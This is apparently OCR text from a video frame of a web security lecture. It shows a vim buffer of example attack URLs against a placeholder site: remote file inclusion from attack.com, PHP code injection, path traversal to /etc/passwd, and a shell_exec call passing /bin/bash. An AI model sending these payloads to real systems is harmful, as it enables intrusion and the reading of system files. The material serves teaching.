 vk - File M...
Notes - TA...
Security Is...
10sqlinject...
hackman :...
XChat: hac...
21:33
hackman : vim - Konsole
File Edit View Bookmarks Settings Help
1
2 http://pesho.com/?file=http://attack.com/test.txt
3
4
5 http://pesho.com/?theme='phpinfo();'
6
7
8 http://pesho.com/?theme=wp-includes/themes/sunny
9 http://pesho.com/?theme=../../../../../../../../etc/passwd
10
11 /home/pesho/www/index.php
12 /home/pesho/cfg/
13
14 /home/mesho/www/index.php
15
16 apache
17 |- child pesho
18 |- child mesho
19 |- child pesho
20 |- child pesho
21
22
23 http://pesho.com/?myvar=jojo&mycmd='/bin/bash'&mypic='shell_exec($mycmd)'
~
~
~
~
~
[+][No Name] 12, 18
-- INSERT (paste) --
hackman : vim